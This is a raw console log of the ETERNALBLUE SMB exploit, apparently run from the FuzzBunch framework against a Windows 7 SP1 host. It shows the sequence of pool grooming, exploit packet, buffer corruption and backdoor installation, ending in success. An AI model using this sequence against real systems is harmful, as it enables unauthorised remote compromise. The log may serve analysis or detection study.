 [*] Executing Plugin
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (41 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
0x00000020  65 20 50 61 63 6b 20 31 00                       e Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .............DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x86 (32-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >